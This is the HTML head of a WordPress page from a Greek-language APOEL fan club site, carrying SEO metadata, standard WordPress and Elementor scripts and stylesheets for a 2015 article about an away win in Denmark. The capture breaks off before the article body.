

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/spodaio-diplo-alla/
body_size: 21476
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Σπουδαίο και σημαντικό διπλό, αλλά… (Βίντεο) - FAN CLUB APOEL PARTIDARIOS</title>
	<link rel="canonical" href="https://apoelpartidarios.com/spodaio-diplo-alla/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σπουδαίο και σημαντικό διπλό, αλλά… (Βίντεο) - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:description" content="Η εκτός έδρας νίκη μας έπι της Μιντλαντ στην Δανία με 1-2, είναι ένα πάρα πολύ σπουδαίο και σημαντικό διπλό για πολλούς λόγους. 1. Μας δίνει προβάδισμα πρόκρισης σε ομίλους. 2. Είναι η πρώτη μας νίκη για φέτος. 3. Διπλό έχει πάρα πολλούς Ευρωπαϊκούς αγώνες να κάνουμε. 4. Η ομάδα άρχισε να πιάνει ομοιογένεια και [&hellip;]" />
	<meta property="og:url" content="https://apoelpartidarios.com/spodaio-diplo-alla/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta property="article:published_time" content="2015-07-29T06:10:48+00:00" />
	<meta property="og:image" content="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1387" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Harris Kyprianou" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harris Kyprianou" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apoelpartidarios.com/spodaio-diplo-alla/#article","isPartOf":{"@id":"https://apoelpartidarios.com/spodaio-diplo-alla/"},"author":{"name":"Harris Kyprianou","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12"},"headline":"Σπουδαίο και σημαντικό διπλό, αλλά… (Βίντεο)","datePublished":"2015-07-29T06:10:48+00:00","dateModified":"2015-07-29T06:10:48+00:00","mainEntityOfPage":{"@id":"https://apoelpartidarios.com/spodaio-diplo-alla/"},"wordCount":14,"publisher":{"@id":"https://apoelpartidarios.com/#organization"},"image":{"@id":"https://apoelpartidarios.com/spodaio-diplo-alla/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","articleSection":["Frontpage"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://apoelpartidarios.com/spodaio-diplo-alla/","url":"https://apoelpartidarios.com/spodaio-diplo-alla/","name":"Σπουδαίο και σημαντικό διπλό, αλλά… (Βίντεο) - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/spodaio-diplo-alla/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/spodaio-diplo-alla/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","datePublished":"2015-07-29T06:10:48+00:00","dateModified":"2015-07-29T06:10:48+00:00","breadcrumb":{"@id":"https://apoelpartidarios.com/spodaio-diplo-alla/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apoelpartidarios.com/spodaio-diplo-alla/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/spodaio-diplo-alla/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","width":2560,"height":1387},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/spodaio-diplo-alla/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Σπουδαίο και σημαντικό διπλό, αλλά… (Βίντεο)"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12","name":"Harris Kyprianou","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","caption":"Harris Kyprianou"},"url":"https://apoelpartidarios.com/author/ap-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16357-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
